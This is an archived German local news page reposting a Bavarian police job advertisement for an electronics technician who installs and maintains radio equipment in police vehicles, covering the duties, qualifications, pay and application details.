<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/region-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
	<div id="custom_html-4" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=partner-pub-1432686252856735:a5loh4-p721">
</script>
<div class="gcse-searchbox-only"></div></div></div><div id="custom_html-2" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: DERTOUR DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2449817&v=9140&q=367902&r=548763">
    <img src="https://www.awin1.com/cshow.php?s=2449817&v=9140&q=367902&r=548763" border="0">
</a>

<!-- END ADVERTISER: DERTOUR DE from awin.com --></div></div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://wertheimerportal.de/wp-content/uploads/2021/09/technology-police-car-roof-2500010-e1610109828716-678x381.jpg" alt="" title="technology-police-car-roof-2500010-e1610109828716.jpg" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F&t=Region+Bayerische+Polizei+%E2%80%93+Stellenausschreibung+des+Polizeipr%C3%A4sidiums+Unterfranken', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Region+Bayerische+Polizei+%E2%80%93+Stellenausschreibung+des+Polizeipr%C3%A4sidiums+Unterfranken:&url=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F&media=https://wertheimerportal.de/wp-content/uploads/2021/09/technology-police-car-roof-2500010-e1610109828716.jpg&description=Region+Bayerische+Polizei+%E2%80%93+Stellenausschreibung+des+Polizeipr%C3%A4sidiums+Unterfranken', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Region%20Bayerische%20Polizei%20%E2%80%93%20Stellenausschreibung%20des%20Polizeipr%C3%A4sidiums%20Unterfranken&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p>[ad_1]</p>
<div>
<div align="right">
<div class="mh-content-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="inhaltTextDatum">23.08.2021, PP Unterfranken</p>
</div>
<live-info sysid="f4af744a-c0de-5eee-9361-cd1ae45cab68" node_id="/1/2/289/290/332102"/>
<p class="inhaltText">
Das Polizeipräsidium Unterfranken sucht zum nächstmöglichen Zeitpunkt für das Sachgebiet Einsatztechnik einen Elektroniker für Informations- und Telekommunikationstechnik (m/w/d)
</p>
<ul class="inhaltListeRahmen" type="disc">
<li class="inhaltListeElement" type="disc">Einbau von Kommunikationstechnik (Funk, Telefon, Antennen) in Polizeifahrzeuge</li>
<li class="inhaltListeElement" type="disc">Wartung, Fehleranalyse und Störungsbeseitigung an Geräten und Anlagen der BOS-Funktechnik sowie im Bereich der Kommunikationstechnik</li>
<li class="inhaltListeElement" type="disc">Programmierung von Digitalfunkgeräten mit proprietärer Software</li>
<li class="inhaltListeElement" type="disc">Dokumentation der Funkanlagen mittels PC (Datenbank)</li>
<li class="inhaltListeElement" type="disc">Mitarbeit bei allen anderen anfallenden Arbeiten im IuK-Bereich</li>
</ul>
<ul class="inhaltListeRahmen" type="disc">
<li class="inhaltListeElement" type="disc">eine abgeschlossene Berufsausbildung in der Fachrichtung Elektrotechnik (Schwerpunkt Information/Telekommunikation)</li>
<li class="inhaltListeElement" type="disc">erweiterte EDV-Kenntnisse (Umfeld Microsoft)</li>
<li class="inhaltListeElement" type="disc">uneingeschränkte körperliche Belastbarkeit und gesundheitliche Eignung, u. a.</li>
<li class="inhaltListeElement" type="disc">zeitliche Flexibilität sowie die Bereitschaft, bei Bedarf Überstunden und technische Unterstützung auch außerhalb der üblichen Arbeitszeit bzw. Rufbereitschaft zu leisten</li>
<li class="inhaltListeElement" type="disc">Bereitschaft zur Teilnahme an Fortbildungsveranstaltungen</li>
<li class="inhaltListeElement" type="disc">Teamfähigkeit und selbständige eigenverantwortliche Arbeitsweise</li>
<li class="inhaltListeElement" type="disc">Führerschein der Klasse B</li>
</ul>
<p class="inhaltText" align="left">Von Vorteil sind ferner Kenntnisse in der Hochfrequenztechnik, Grundkenntnisse Netzwerktechnik / IP und Führerschein der Klasse A.</p>
<ul class="inhaltListeRahmen" type="disc">
<li class="inhaltListeElement" type="disc">eine unbefristete Beschäftigung an einem krisensicheren Arbeitsplatz</li>
<li class="inhaltListeElement" type="disc">eine herausfordernde, abwechslungsreiche und vielseitige Tätigkeit, die sich durch einen hohen Grad an Selbständigkeit und Verantwortung auszeichnet</li>
<li class="inhaltListeElement" type="disc">eine fundierte und strukturierte Einarbeitung</li>
<li class="inhaltListeElement" type="disc">gleitende Arbeitszeit</li>
<li class="inhaltListeElement" type="disc">vielfältige Weiterbildungsmöglichkeiten</li>
<li class="inhaltListeElement" type="disc">eine betriebliche Altersvorsorge bei der Versorgungsanstalt des Bundes und der Länder</li>
<li class="inhaltListeElement" type="disc">vergünstigtes Job-Ticket für den Personennahverkehr</li>
<li class="inhaltListeElement" type="disc">tarifliche Bezahlung nach Entgeltgruppe 8 TV-L</li>
</ul>
<p class="inhaltText" align="left">Bei Erfüllung der Einstellungsvoraussetzungen, insbesondere entsprechender Flexibilität ist die Stelle grundsätzlich auch teilzeitfähig im Jobsharing-Modell.</p>
<p>Schwerbehinderte Bewerberinnen und Bewerber werden bei im Wesentlichen gleicher Eignung bevorzugt eingestellt. Auf Antrag kann die Gleichstellungsbeauftragte am Bewerbungsverfahren beteiligt werden.</p>
<h3 class="inhaltZwischenUeberschrift">Haben wir Ihr Interesse geweckt?</h3>
<p class="inhaltText" align="left">Dann richten Sie Ihre Bewerbung (insbes. Lebenslauf, Schulabschlusszeugnis, Ausbildungs- und Prüfungszeugnisse, Arbeitszeugnisse, etc.) bitte bis spätestens 24.09.2021</p>
<p>ausschließlich per E-Mail an pp-ufr.wuerzburg.pp.pv2.bewerbungen@polizei.bayern.de.</p>
<p>Bitte der E-Mail nur eine Datei im pdf-Format (max. 15 MB), die alle Dokumente (Anschreiben, Lebenslauf Zeugnisse usw.) enthält, als Anlage einfügen.</p>
<p>Mit der Bewerbung wird das Einverständnis zur elektronischen Erfassung der Bewerbungsunterlagen unterstellt.</p>
<p>Wir bitten auf schriftliche Bewerbungen zu verzichten. Dennoch in Papierform eingehende Bewerbungen werden gleichwohl berücksichtigt und nach Abschluss des Auswahlverfahrens vernichtet.</p>
<p>Die Hinweise zur Verarbeitung von personenbezogenen Daten nach der Datenschutzgrundverordnung werden auf unserer Internetseite (www.polizei.bayern.de/unterfranken/wir/stellenangebote)<br />bei der jeweiligen Stellenausschreibung zur Verfügung gestellt.</p>
<h3 class="inhaltZwischenUeberschrift">Bei den Bewerbungen bitte im Betreff das Kennwort „Einsatztechnik“ angeben.</h3>
<p class="inhaltText" align="left">Nähere Auskünfte zu personalrechtlichen Fragen erteilen Herr Streit und Herr Noe (0931/457-1332 bzw. 1339); für Fragen zur Tätigkeit steht Herr Neuhäuser und Herr Vogt (0931/457-1110 bzw. 1114) zur Verfügung.</p>
</div>
<p><script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script></p>
<p>[ad_2]</p>
<p><a href="https://wertheim24.de/region-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken-10/">Original Quelle</a> by  Wertheim24.de </a></p>
<p></p>
<blockquote class="wp-embedded-content" data-secret="7zgGRS4icX"><p><a href="https://wertheimerforum.de/bildergalerie-196-michaelismesse-wertheim-tag-der-firmen-donnerstag-05-10-2017/">Bildergalerie 196.Michaelismesse Wertheim – Tag der Firmen , Donnerstag 05.10.2017</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8222;Bildergalerie 196.Michaelismesse Wertheim – Tag der Firmen , Donnerstag 05.10.2017&#8220; &#8212; Wertheimer Forum - Online Zeitung - Umfrage Portal" src="https://wertheimerforum.de/bildergalerie-196-michaelismesse-wertheim-tag-der-firmen-donnerstag-05-10-2017/embed/#?secret=7zgGRS4icX" data-secret="7zgGRS4icX" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p></a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F&t=Region+Bayerische+Polizei+%E2%80%93+Stellenausschreibung+des+Polizeipr%C3%A4sidiums+Unterfranken', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Region+Bayerische+Polizei+%E2%80%93+Stellenausschreibung+des+Polizeipr%C3%A4sidiums+Unterfranken:&url=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F&media=https://wertheimerportal.de/wp-content/uploads/2021/09/technology-police-car-roof-2500010-e1610109828716.jpg&description=Region+Bayerische+Polizei+%E2%80%93+Stellenausschreibung+des+Polizeipr%C3%A4sidiums+Unterfranken', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Region%20Bayerische%20Polizei%20%E2%80%93%20Stellenausschreibung%20des%20Polizeipr%C3%A4sidiums%20Unterfranken&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="block-10" class="mh-widget mh-posts-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal Nue Startseite 13.03.2020 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6409467583"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://wertheimerportal.de/feuerwehr-wertheim-bma-einsatz-in-bestenheid-fehlalarm-durch-eine-brandmeldeanlage/" rel="prev"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/fire-fire-truck-blue-light-siren-3573841-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/fire-fire-truck-blue-light-siren-3573841-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/fire-fire-truck-blue-light-siren-3573841-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/fire-fire-truck-blue-light-siren-3573841-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Vorheriger</span><p>Feuerwehr Wertheim: BMA Einsatz in Bestenheid &#8211; Fehlalarm durch eine Brandmeldeanlage</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://wertheimerportal.de/main-tauber-kreis-brand-in-wohnhaus-unfall-unter-drogeneinfluss-mercedes-von-unbekanntem-beschaedigt/" rel="next"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/fire-use-brand-apartment-delete-2254633-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/fire-use-brand-apartment-delete-2254633-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/fire-use-brand-apartment-delete-2254633-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/fire-use-brand-apartment-delete-2254633-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Nächster</span><p>Main-Tauber-Kreis: Brand in Wohnhaus / Unfall unter Drogeneinfluss / Mercedes von Unbekanntem beschädigt</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Hinterlasse jetzt einen Kommentar				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen <small><a rel="nofollow" id="cancel-comment-reply-link" href="/region-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://wertheimerportal.de/wp-login.php?redirect_to=https%3A%2F%2Fwertheimerportal.de%2Fregion-bayerische-polizei-stellenausschreibung-des-polizeipraesidiums-unterfranken%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
